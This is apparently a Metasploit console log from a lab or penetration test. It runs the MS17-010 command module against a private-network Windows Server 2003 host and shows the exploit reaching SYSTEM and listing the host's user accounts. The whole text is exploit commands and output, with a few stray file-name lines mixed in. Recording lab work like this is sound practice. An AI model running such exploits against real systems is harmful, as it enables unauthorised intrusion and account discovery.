 msf6 auxiliary(server/socks_proxy) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOST 192.168.52.141
RHOST ⇒ 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND ⇒ net user
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d387a08
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable..
.
poc2222.zip
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user":
User accounts for \\
shell.php
RECON
Administrator            ASPNET                   Guest
IUSR_ROOT-TVI862UBEH     IWAM_ROOT-TVI862UBEH     SUPPORT_388945a0
The command completed with one or more errors.